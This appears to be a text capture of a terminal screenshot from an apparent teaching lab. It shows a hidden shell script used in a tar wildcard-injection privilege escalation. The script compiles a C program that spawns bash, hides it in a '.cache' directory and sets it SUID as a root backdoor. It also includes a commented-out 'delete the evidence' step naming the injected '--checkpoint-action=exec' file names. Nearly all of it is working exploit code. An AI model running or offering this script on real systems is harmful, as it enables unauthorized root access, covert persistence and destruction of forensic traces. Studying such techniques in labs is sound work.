 tlooms@tlooms-VirtualBox: ~/ExploitTar/emerg-backup
File Edit View Search Terminal Help
GNU nano 2.9.3 .webscript
#!/bin/sh
# get current user uid / gid
CURR_UID="$(id -u)"
CURR_GID="$(id -g)"
# save file
cat > .cachefile.c << EOF
#include <stdio.h>
int main()
{
setuid($CURR_UID);
setgid($CURR_GID);
execl("/bin/bash", "-bash", NULL);
return 0;
}
EOF
# make folder where the malware will be saved
mkdir .cache
chmod 755 .cache
# compile and place in a hidden directory & give SUID
gcc -w .cachefile.c -o .cache/.cachefile
chmod 4755 .cache/.cachefile
# delete the evidence
# comment out the following commands so students can see the results
# rm -rf ./'--checkpoint=1'
# rm -rf ./'--checkpoint-action=exec=sh .webscript'
# rm -rf .webscript
# rm -rf .cachefile.c